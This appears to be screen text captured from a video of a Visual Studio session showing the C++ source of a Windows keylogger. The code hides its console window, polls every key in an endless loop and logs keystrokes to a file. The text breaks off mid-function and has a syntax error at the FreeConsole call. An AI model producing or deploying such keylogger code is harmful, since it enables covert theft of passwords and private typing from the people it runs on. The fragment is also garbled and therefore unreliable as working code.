 main.cpp*
(Global Scope)
main()
Solution Explorer
Class View
Property Manager
Team Explorer
#include <iostream>
#include <Windows.h>
using namespace std;
void out(char *filename, int key);
int main()
{
FreeConsole(
for(;;)
{
for(int i = 8; i<=255;i++)
{
if(GetAsyncKeyState(i) == -32767)
{
out("myKeyLogger.txt",i);
}
}
}
return 0;
}
void out(char *filename, int key)
{
FILE *output;